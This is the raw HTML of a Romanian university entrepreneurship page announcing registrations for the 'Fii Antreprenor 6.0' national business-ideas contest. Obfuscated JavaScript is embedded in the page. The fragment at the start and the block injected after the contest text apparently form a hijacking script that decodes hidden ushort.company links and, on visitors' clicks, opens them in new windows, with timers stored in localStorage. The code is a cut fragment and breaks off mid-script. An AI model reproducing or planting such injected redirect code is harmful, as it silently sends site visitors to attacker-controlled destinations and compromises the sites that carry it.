Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-20000  hide_top_bar_on_mobile_header qode-theme-ver-10.1.1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-19370" itemscope itemtype="http://schema.org/WebPage">

						<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-111418686-1']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->

	


<header class=" scroll_top  fixed scrolled_not_transparent with_border page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		    				<div class="container">
					<div class="container_inner clearfix">
                    			                					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="http://antreprenoriat.upb.ro/">
									<img itemprop="image" class="normal" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="http://antreprenoriat.upb.ro/wp-content/themes/ccvsar/img/logo_black.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-main-menu-ro" class=""><li id="nav-menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="http://antreprenoriat.upb.ro/" class=""><i class="menu_icon blank fa"></i><span>Acasa</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://antreprenoriat.upb.ro/despre-upbizz/" class=""><i class="menu_icon blank fa"></i><span>Despre</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children active has_sub narrow"><a href="http://antreprenoriat.upb.ro/proiecte-centru/" class=" current "><i class="menu_icon blank fa"></i><span>Proiecte</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-20245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenor-7-0/" class=""><i class="menu_icon blank fa"></i><span>Fii Antreprenor 7.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20005" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20000 current_page_item "><a href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-6-0/" class=""><i class="menu_icon blank fa"></i><span>Concurs Idei de Afaceri “Fii Antreprenor 6.0”</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19943" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenor-6-0/" class=""><i class="menu_icon blank fa"></i><span>Fii Antreprenor 6.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19645" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/succes-club/" class=""><i class="menu_icon blank fa"></i><span>SUCCES Club</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/gala-antreprenorului-upb/" class=""><i class="menu_icon blank fa"></i><span>Gala Antreprenorului UPB</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19514" class="menu-item menu-item-type-post_type menu-item-object-page "><a target="_blank" href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-4-0/" class=""><i class="menu_icon blank fa"></i><span>Concurs idei de afaceri „Fii Antreprenor 4.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19297" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-3-0/" class=""><i class="menu_icon blank fa"></i><span>Concurs idei de afaceri „Fii Antreprenor 3.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19292" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/training/" class=""><i class="menu_icon blank fa"></i><span>Training – Public Speaking</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenori-3-0/" class=""><i class="menu_icon blank fa"></i><span>Fii Antreprenor 3.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/ambasadorupbizz/" class=""><i class="menu_icon blank fa"></i><span>Ambasador UPBizz</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-20502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Rapoarte activitate</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-20518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2024.pdf" class=""><i class="menu_icon blank fa"></i><span>2024</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2023.pdf" class=""><i class="menu_icon blank fa"></i><span>2023</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2022.pdf" class=""><i class="menu_icon blank fa"></i><span>2022</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2021.pdf" class=""><i class="menu_icon blank fa"></i><span>2021</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2020.pdf" class=""><i class="menu_icon blank fa"></i><span>2020</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2019.pdf" class=""><i class="menu_icon blank fa"></i><span>2019</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20512" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2018.pdf" class=""><i class="menu_icon blank fa"></i><span>2018</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2017.pdf" class=""><i class="menu_icon blank fa"></i><span>2017</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18384" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://antreprenoriat.upb.ro/smart-start-up-romania/" class=""><i class="menu_icon blank fa"></i><span>FORMULAR DE CONTACT</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://antreprenoriat.upb.ro/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://antreprenoriat.upb.ro/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17920" class="sigla-upb menu-item menu-item-type-custom menu-item-object-custom  narrow"><a title="Universitatea POLITEHNICA Bucuresti" target="_blank" href="http://www.upb.ro/" class=""><i class="menu_icon blank fa"></i><span><span class="menu-image-title-hide menu-image-title">UPB</span><img width="861" height="861" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla_UPB_color.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></span><span class="plus"></span></a></li>
<li id="nav-menu-item-18760" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#pll_switcher" class=""><i class="menu_icon blank fa"></i><span>Languages</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-main-menu-ro-1" class=""><li id="mobile-menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://antreprenoriat.upb.ro/" class=""><span>Acasa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/despre-upbizz/" class=""><span>Despre</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children active has_sub"><a href="http://antreprenoriat.upb.ro/proiecte-centru/" class=" current "><span>Proiecte</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenor-7-0/" class=""><span>Fii Antreprenor 7.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20005" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20000 current_page_item "><a href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-6-0/" class=""><span>Concurs Idei de Afaceri “Fii Antreprenor 6.0”</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19943" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenor-6-0/" class=""><span>Fii Antreprenor 6.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19645" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/succes-club/" class=""><span>SUCCES Club</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/gala-antreprenorului-upb/" class=""><span>Gala Antreprenorului UPB</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19514" class="menu-item menu-item-type-post_type menu-item-object-page "><a target="_blank" href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-4-0/" class=""><span>Concurs idei de afaceri „Fii Antreprenor 4.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19297" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-3-0/" class=""><span>Concurs idei de afaceri „Fii Antreprenor 3.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19292" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/training/" class=""><span>Training – Public Speaking</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/fii-antreprenori-3-0/" class=""><span>Fii Antreprenor 3.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/ambasadorupbizz/" class=""><span>Ambasador UPBizz</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-20502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Rapoarte activitate</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2024.pdf" class=""><span>2024</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2023.pdf" class=""><span>2023</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2022.pdf" class=""><span>2022</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2021.pdf" class=""><span>2021</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2020.pdf" class=""><span>2020</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2019.pdf" class=""><span>2019</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20512" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2018.pdf" class=""><span>2018</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2017.pdf" class=""><span>2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18384" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/smart-start-up-romania/" class=""><span>FORMULAR DE CONTACT</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://antreprenoriat.upb.ro/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17920" class="sigla-upb menu-item menu-item-type-custom menu-item-object-custom "><a title="Universitatea POLITEHNICA Bucuresti" target="_blank" href="http://www.upb.ro/" class=""><span><span class="menu-image-title-hide menu-image-title">UPB</span><img width="861" height="861" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla_UPB_color.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18760" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#pll_switcher" class=""><span>Languages</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
			                    					</div>
				</div>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
						<div class="content_inner  ">
									<div class="title_outer title_without_animation"    data-height="201">
		<div class="title title_size_small  position_left " style="height:201px;background-color:#F6F6F6;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:101px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>Concurs Idei de Afaceri &#8222;Fii Antreprenor 6.0&#8221;</span></h1>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
				<div class="container">
            			<div class="container_inner default_template_holder clearfix page_container_inner" >
																<div class="xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a">
<div dir="auto">Mai sunt câteva zile și vom da startul înscrierilor la Concursul Național de Idei de Afaceri din cadrul programului Fii Antreprenor 6.0.</div>
<div dir="auto">Concursul este dedicat tuturor celor cu spirit de antreprenor și viitorilor antreprenori care vor să lanseze un business și au o idee de afacere ingenioasă și curajoasă.</div>
<div dir="auto">Competiția se adresează atât studenților Universității POLITEHNICA din București, cât și studenților înrolați în cadrul altor universități din România, iar comisia de evaluare va fi alcătuită din experți din domeniul antreprenorial, academic și economic.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Pe data de 1 noiembrie vor începe înscrierile în Etapa 1.</div>
<div dir="auto"></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto"><a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1qq9wsj xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/hashtag/fiiantreprenor6?__eep__=6&amp;__tn__=*N">#FiiAntreprenor6</a> <a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1qq9wsj xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/hashtag/antreprenoriat?__eep__=6&amp;__tn__=*N">#antreprenoriat</a> <a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1qq9wsj xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/hashtag/upbizz?__eep__=6&amp;__tn__=*N">#UPBizz</a> <a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1qq9wsj xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/hashtag/upb?__eep__=6&amp;__tn__=*N">#UPB</a> <a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1qq9wsj xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/hashtag/concurs?__eep__=6&amp;__tn__=*N">#concurs</a> <a class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz xt0b8zv x1qq9wsj xo1l8bm" tabindex="0" role="link" href="https://www.facebook.com/hashtag/ideideafaceri?__eep__=6&amp;__tn__=*N">#ideideafaceri</a></div>
</div>
<p><strong><img decoding="async" class="aligncenter size-full wp-image-20002" src="http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Calendar.png" alt="" width="1080" height="1080" srcset="http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Calendar.png 1080w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Calendar-300x300.png 300w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Calendar-1024x1024.png 1024w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Calendar-150x150.png 150w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Calendar-768x768.png 768w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Calendar-570x570.png 570w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Calendar-500x500.png 500w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Calendar-1000x1000.png 1000w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Calendar-700x700.png 700w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Calendar-24x24.png 24w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Calendar-36x36.png 36w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Calendar-48x48.png 48w" sizes="(max-width: 1080px) 100vw, 1080px" /><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-20003" src="http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Premii-concurs.png" alt="" width="1080" height="1080" srcset="http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Premii-concurs.png 1080w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Premii-concurs-300x300.png 300w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Premii-concurs-1024x1024.png 1024w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Premii-concurs-150x150.png 150w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Premii-concurs-768x768.png 768w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Premii-concurs-570x570.png 570w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Premii-concurs-500x500.png 500w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Premii-concurs-1000x1000.png 1000w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Premii-concurs-700x700.png 700w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Premii-concurs-24x24.png 24w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Premii-concurs-36x36.png 36w, http://antreprenoriat.upb.ro/wp-content/uploads/2022/10/Premii-concurs-48x48.png 48w" sizes="(max-width: 1080px) 100vw, 1080px" /></strong></p>
<div class="xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a"></div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto"></div>
</div>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x6b\x6e\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x4e\x48\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x62\x5a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x55\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x6c\x52\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x54\x74\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x68\x77\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x44\x7a\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const 